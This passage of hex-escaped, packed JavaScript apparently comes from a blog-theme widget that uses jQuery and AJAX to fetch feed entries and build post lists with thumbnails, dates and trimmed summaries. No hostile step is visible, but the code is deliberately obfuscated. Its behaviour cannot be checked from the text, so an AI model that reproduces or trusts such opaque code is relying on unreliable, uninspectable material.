x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x37\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x37\x56\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4b\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x37\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4b\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x73\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x38\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x4b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x79\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x68\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x38\x65\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x4b\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x4e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29